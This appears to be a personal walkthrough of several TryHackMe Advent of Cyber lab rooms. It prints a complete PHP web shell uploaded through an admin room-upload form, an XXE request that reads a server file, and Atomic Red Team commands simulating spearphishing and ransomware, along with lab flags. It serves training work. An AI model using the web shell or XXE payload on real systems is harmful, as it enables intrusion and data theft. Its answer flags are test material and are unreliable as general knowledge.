
We can perform a search for shell.php

/media/images/rooms/shell.phpWe can toggle the source IP to be displayed in the columns and search for the use of shel.php
Access frostypines.thm after modifying the hosts file
echo "10.10.110.7 frostypines.thm" >> /etc/hosts

Access the login page with admin@frostypines.thm:admin , followed by accessing the admin page. Find the add_room functionality and attempt to upload a reverse shell
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="text" name="command" autofocus id="command" size="50">
<input type="submit" value="Execute">
</form>
<pre>
<?php
if(isset($_GET['command']))
{
system($_GET['command'] . ' 2>&1');
}
?>
</pre>
</body>
</html>Upload this as shell.php

http://frostypines.thm/media/images/rooms/shell.php?command=lsNow we can get flag.txt !
THM{Gl1tch_Was_H3r3}Technically flag.txt could also be retrieved via direct object reference

http://frostypines.thm/media/images/rooms/flag.txt
Day 4
I’m all atomic inside!
Invoke-AtomicTest T1566.001 -TestNumbers 1Execute Command for T1566.001

Navigate to C:\Users\Administrator\AppData\Local\temp and open the txt file:
THM{GlitchTestingForSpearphishing}T1059Command and Scripting Interpreter Command and Scripting Interpreter
T1059.003Invoke-AtomicTest T1059.003 -ShowDetails
Simulate BlackByte Ransomware Print BombingExecute Command to get Test Number 4's prerequisites
Invoke-AtomicTest T1059.003 -TestNumbers 4 -GetPrereqs
Wareville_Ransomware.txtInvoke the test and open the .pdf file
THM{R2xpdGNoIGlzIG5vdCB0aGUgZW5lbXk=}echo "R2xpdGNoIGlzIG5vdCB0aGUgZW5lbXk=" | base64 -d
Glitch is not the enemyIs this a hint?

Day 5
SOC-mas XX-what-ee?
POST /wishlist.php HTTP/1.1
Host: 10.10.174.219
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/xml
Content-Length: 219
Origin: http://10.10.174.219
DNT: 1
Sec-GPC: 1
Connection: keep-alive
Referer: http://10.10.174.219/product.php?id=1
Priority: u=0
<!--?xml version="1.0" ?-->
<!DOCTYPE foo [<!ENTITY payload SYSTEM "/var/www/html/wishes/wish_15.txt"> ]>
<wishlist>
<user_id>1</user_id>
<item>
<product_id>&payload;</product_id>
</item>
</wishlist>
POST request to get the flag

THM{Brut3f0rc1n6_mY_w4y}
THM{m4y0r_m4lw4r3_b4ckd00rs}
Day 6
If I can't find a nice malware to use, I'm not going.

THM{GlitchWasHere}floss.exe C:\Tools\Malware\MerryChristmas.exe |Out-file C:\tools\malstrings.txtUse floss to extract strings from the .exe file
